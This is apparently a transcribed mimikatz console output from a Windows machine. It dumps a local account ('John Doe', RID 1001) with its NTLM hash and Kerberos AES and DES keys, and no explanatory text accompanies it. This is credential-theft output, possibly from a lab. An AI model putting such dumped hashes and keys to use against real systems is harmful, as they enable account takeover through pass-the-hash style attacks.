 RID  : 000003e9 (1001)
User : John Doe
  Hash NTLM: ecf53750b76cc9a62057ca85ff4c850e
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 7844054d945112afaa36825b3ffcedfc
* Primary:Kerberos-Newer-Keys *
    Default Salt : DESKTOP-0J3S8C2John Doe
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : f01bca09159d454458c28dc002eb8dffe695e21c13dd670a94c62fc3249da4ad
      aes128_hmac       (4096) : b88e45d7cb74f3247815265956391875
      des_cbc_md5       (4096) : b3d691e6dc7a9e73
    OldCredentials
      aes256_hmac       (4096) : f01bca09159d454458c28dc002eb8dffe695e21c13dd670a94c62fc3249da4ad
      aes128_hmac       (4096) : b88e45d7cb74f3247815265956391875
      des_cbc_md5       (4096) : b3d691e6dc7a9e73
* Packages *
    NTLM-Strong-NTOWF
* Primary:Kerberos *
    Default Salt : DESKTOP-0J3S8C2John Doe
    Credentials
      des_cbc_md5       : b3d691e6dc7a9e73
    OldCredentials
      des_cbc_md5       : b3d691e6dc7a9e73
mimikatz #